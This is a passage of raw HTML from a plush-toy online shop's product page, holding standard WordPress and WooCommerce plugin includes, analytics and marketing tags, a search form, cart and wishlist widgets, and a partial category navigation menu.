<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/39793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=39793' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwolf-unicorn-super-soft-plush-hand-puppet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwolf-unicorn-super-soft-plush-hand-puppet%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-39793 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
